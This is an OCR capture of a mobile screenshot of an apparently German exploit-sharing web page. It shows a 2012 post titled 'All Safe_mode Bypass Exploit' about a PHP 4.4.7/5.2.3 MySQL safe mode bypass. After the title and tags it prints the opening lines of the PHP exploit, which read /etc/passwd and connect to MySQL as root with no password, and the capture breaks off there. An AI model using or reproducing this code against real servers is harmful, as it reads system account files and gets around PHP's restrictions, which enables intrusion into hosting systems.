
Startseite
Projekte
Über uns
Lin
STARTSEITE
VULNERABILITIES
ALL SAFE_MODE B
All Safe_mode Bypass Exploit
Veröffentlicht von
¥akuza112
am
10. April 2012
in :
Vulnerabilities
Tags:
PHP <= 4.4.7 / 5.2.3 MySQL/MySQLi Safe Mode Bypass Vulnerability
<?php

file_get_contents('/etc/passwd');

$l = mysql_connect("localhost", "root");
